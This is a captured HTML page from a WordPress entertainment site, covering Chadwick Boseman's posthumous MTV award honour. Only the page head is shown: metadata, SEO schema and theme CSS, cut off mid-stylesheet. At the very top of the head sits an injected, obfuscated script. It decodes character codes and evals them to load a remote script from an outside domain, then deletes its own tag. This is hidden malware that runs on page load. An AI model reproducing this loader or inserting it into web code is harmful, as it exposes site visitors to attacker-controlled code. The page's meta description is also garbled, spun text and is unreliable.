

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/
body_size: 37754
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Chadwick boseman&#039;s &#039;enduring impact&#039; lives on at mtv film &amp; television awards. - Music Times Now</title>
<meta name="description" content="The black panther famous person, who died remaining august at just forty three years old. After a long but private warfare with cancer, gained great overall"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chadwick boseman&#039;s &#039;enduring impact&#039; lives on at mtv film &amp; television awards. - Music Times Now" />
<meta property="og:description" content="The black panther famous person, who died remaining august at just forty three years old. After a long but private warfare with cancer, gained great overall" />
<meta property="og:url" content="https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/" />
<meta property="og:site_name" content="Music Times Now" />
<meta property="article:tag" content="black panther" />
<meta property="article:tag" content="Chadwick boseman" />
<meta property="article:tag" content="famous person" />
<meta property="article:tag" content="MTV movie" />
<meta property="article:tag" content="posthumous honor" />
<meta property="article:section" content="Movies" />
<meta property="og:updated_time" content="2021-05-18T05:47:49+00:00" />
<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/download-2.jpg" />
<meta property="og:image:secure_url" content="https://musictimesnow.com/wp-content/uploads/2021/05/download-2.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta property="og:image:alt" content="Chadwick boseman" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-18T05:47:43+00:00" />
<meta property="article:modified_time" content="2021-05-18T05:47:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Chadwick boseman&#039;s &#039;enduring impact&#039; lives on at mtv film &amp; television awards. - Music Times Now" />
<meta name="twitter:description" content="The black panther famous person, who died remaining august at just forty three years old. After a long but private warfare with cancer, gained great overall" />
<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/05/download-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amanda Perry" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musictimesnow.com/#organization","name":"Music Times Now","url":"https://musictimesnow.com","logo":{"@type":"ImageObject","@id":"https://musictimesnow.com/#logo","url":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","contentUrl":"http://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1.jpeg","caption":"Music Times Now","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://musictimesnow.com/#website","url":"https://musictimesnow.com","name":"Music Times Now","publisher":{"@id":"https://musictimesnow.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/download-2.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/download-2.jpg","width":"1280","height":"853","caption":"Chadwick boseman","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musictimesnow.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/","name":"Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards."}}]},{"@type":"WebPage","@id":"https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/#webpage","url":"https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/","name":"Chadwick boseman&#039;s &#039;enduring impact&#039; lives on at mtv film &amp; television awards. - Music Times Now","datePublished":"2021-05-18T05:47:43+00:00","dateModified":"2021-05-18T05:47:49+00:00","isPartOf":{"@id":"https://musictimesnow.com/#website"},"primaryImageOfPage":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/05/download-2.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/#breadcrumb"}},{"@type":"Person","@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry","url":"https://musictimesnow.com/author/amanda-perry/","image":{"@type":"ImageObject","@id":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","url":"https://musictimesnow.com/wp-content/uploads/2021/05/IMG-7235-100x100.jpg","caption":"Amanda Perry","inLanguage":"en-US"},"worksFor":{"@id":"https://musictimesnow.com/#organization"}},{"@type":"Article","headline":"Chadwick boseman&#039;s &#039;enduring impact&#039; lives on at mtv film &amp; television awards. - Music","datePublished":"2021-05-18T05:47:43+00:00","dateModified":"2021-05-18T05:47:49+00:00","author":{"@id":"https://musictimesnow.com/author/amanda-perry/","name":"Amanda Perry"},"publisher":{"@id":"https://musictimesnow.com/#organization"},"description":"The black panther famous person, who died remaining august at just forty three years old. After a long but private warfare with cancer, gained great overall","name":"Chadwick boseman&#039;s &#039;enduring impact&#039; lives on at mtv film &amp; television awards. - Music","@id":"https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/#richSnippet","isPartOf":{"@id":"https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/#webpage"},"image":{"@id":"https://musictimesnow.com/wp-content/uploads/2021/05/download-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Feed" href="https://musictimesnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Comments Feed" href="https://musictimesnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Music Times Now &raquo; Chadwick boseman&#8217;s &#8216;enduring impact&#8217; lives on at mtv film &#038; television awards. Comments Feed" href="https://musictimesnow.com/movies/chadwick-bosemans-enduring-impact-lives-on-at-mtv-film-television-awards/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/musictimesnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musictimesnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://musictimesnow.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #cc0e0e;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #cc0e0e;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #cc0e0e;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #cc0e0e;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #cc0e0e;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #cc0e0e;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #cc0e0e;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #cc0e0e;
		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
